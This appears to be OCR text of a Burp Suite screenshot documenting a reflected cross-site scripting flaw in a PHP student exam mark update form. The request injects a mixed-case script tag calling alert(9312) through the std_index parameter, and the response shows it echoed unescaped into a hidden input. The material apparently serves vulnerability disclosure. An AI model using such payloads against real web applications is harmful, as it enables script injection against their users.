 Request
Pretty Raw Hex
\n
1 GET
/std1/view/student_exam_mark_update_form.php?
exam=exam&grade=grade&std_index=
std_index'"()%26%25<zzz><ScRiPt%20>alert(9312)<
/ScRiPt> HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
33 </div>
34 </div>
<!--/.modal body-->
35 <div class="panel-footer
bg-blue-active">
36 <input type="hidden" name="
current_page" value=""/>
37 <input type="hidden" name="
std_index" value="std_index'"
()&%<zzz>
<ScRiPt >
alert(9312)
</ScRiPt>
"/>
38 <input type="hidden" name="do"
value="update_student_exam_mark2
"/>
39 <button type="submit" class="btn
btn-info btnS" id="btnSubmit3"
style="width:100%;">
Update
</button>
40 </div>
41 </form>
alert(9312)
1 match
INSPECTOR
Done
2,577 bytes | 34 millis